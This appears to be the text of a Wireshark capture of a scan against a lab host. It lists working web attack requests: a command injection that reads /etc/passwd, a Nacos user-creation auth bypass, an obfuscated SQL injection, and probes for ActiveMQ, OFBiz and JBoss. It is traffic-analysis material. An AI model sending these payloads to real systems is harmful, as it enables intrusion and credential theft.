 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr==192.168.150.2&&http
No. Time Source Destination Protocol Length Info
64082 763.125619 192.168.150.2 192.168.150.40 HTTP 1697 POST / HTTP/1.1
64084 763.125864 192.168.150.40 192.168.150.2 HTTP 253 HTTP/1.1 302 Found (text/html)
64091 763.126331 192.168.150.2 192.168.150.40 HTTP 535 GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=1 HTTP/
64093 763.126358 192.168.150.2 192.168.150.40 HTTP 482 GET /nifi-api/flow/current-user HTTP/1.1
64095 763.126440 192.168.150.40 192.168.150.2 HTTP 522 HTTP/1.1 404 Not Found (text/html)
64097 763.126736 192.168.150.40 192.168.150.2 HTTP 652 HTTP/1.1 404 (text/html)
64116 763.128455 192.168.150.2 192.168.150.40 HTTP 459 GET /services HTTP/1.1
64118 763.128549 192.168.150.40 192.168.150.2 HTTP 522 HTTP/1.1 404 Not Found (text/html)
64121 763.128592 192.168.150.2 192.168.150.40 HTTP 474 GET /api/v1/canal/config/1/1 HTTP/1.1
64124 763.128698 192.168.150.2 192.168.150.40 HTTP 443 POST /nacos/v1/auth/users?username=kreuswmnkxxpfsai&password=tjsmcsalkdrptmqf HTTP/1.1
64126 763.128934 192.168.150.40 192.168.150.2 HTTP 522 HTTP/1.1 404 Not Found (text/html)
64128 763.129018 192.168.150.40 192.168.150.2 HTTP 522 HTTP/1.1 404 Not Found (text/html)
64149 763.132448 192.168.150.2 192.168.150.40 HTTP 457 GET /admin/ HTTP/1.1
64151 763.132614 192.168.150.40 192.168.150.2 HTTP 522 HTTP/1.1 404 Not Found (text/html)
64153 763.132658 192.168.150.2 192.168.150.40 HTTP 569 GET /plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,
64159 763.133039 192.168.150.40 192.168.150.2 HTTP 522 HTTP/1.1 404 Not Found (text/html)
64169 763.135072 192.168.150.2 192.168.150.40 HTTP 478 GET /kylin/api/admin/config HTTP/1.1
64171 763.135093 192.168.150.2 192.168.150.40 HTTP 448 POST /nacos/v1/auth/users?username=pwxgkhkzbzhiuest&password=jvfpiyljiyqfwrig HTTP/1.1
64175 763.135147 192.168.150.2 192.168.150.40 HTTP 440 GET /?unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
64177 763.135150 192.168.150.2 192.168.150.40 HTTP 485 GET /jbossmq-httpil/HTTPServerILServlet HTTP/1.1
64180 763.135212 192.168.150.2 192.168.150.40 HTTP/X… 676 POST /webtools/control/xmlrpc HTTP/1.1
64182 763.135282 192.168.150.2 192.168.150.40 HTTP 547 PUT /fileserver/gsnvlo.txt HTTP/1.1 (application/x-www-form-urlencoded)
64186 763.135326 192.168.150.2 192.168.150.40 HTTP 457 GET /nacos/ HTTP/1.1
64190 763.135379 192.168.150.40 192.168.150.2 HTTP 522 HTTP/1.1 404 Not Found (text/html)
Frame 64124: 443 bytes on wire (3544 bits), 443 bytes captured (3544 bits)
Ethernet II, Src: VMware_95:62:ce (00:0c:29:95:62:ce), Dst: VMware_27:b2:e2 (00:0c:29:27:b2:e2)
Internet Protocol Version 4, Src: 192.168.150.2, Dst: 192.168.150.40
Transmission Control Protocol, Src Port: 52592, Dst Port: 80, Seq: 1, Ack: 1, Len: 377
Hypertext Transfer Protocol
POST /nacos/v1/auth/users?username=kreuswmnkxxpfsai&password=tjsmcsalkdrptmqf HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /nacos/v1/auth/users?username=kreuswmnkxxpfsai&password=tjsmcsalkdrptmqf HT…
Request Method: POST
Request URI: /nacos/v1/auth/users?username=kreuswmnkxxpfsai&password=tjsmcsalkdrptmqf
Request Version: HTTP/1.1
Host: 192.168.150.40\r\n
User-Agent: Nacos-Server\r\n
Content-Length: 0\r\n
0040 4b e3 50 4f 53 54 20 2f 6e 61 63 6f 73 2f 76 31
0050 2f 61 75 74 68 2f 75 73 65 72 73 3f 75 73 65 72
0060 6e 61 6d 65 3d 6b 72 65 75 73 77 6d 6e 6b 78 78
0070 70 66 73 61 69 26 70 61 73 73 77 6f 72 64 3d 74
0080 6a 73 6d 63 73 61 6c 6b 64 72 70 74 6d 71 66 20
0090 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20
00a0 31 39 32 2e 31 36 38 2e 31 35 30 2e 34 30 0d 0a
00b0 55 73 65 72 2d 41 67 65 6e 74 3a 20 4e 61 63 6f
00c0 73 2d 53 65 72 76 65 72 0d 0a 43 6f 6e 74 65 6e
00d0 74 2d 4c 65 6e 67 74 68 3a 20 30 0d 0a 41 63 63
00e0 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61
00f0 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c
0100 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e
0110 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65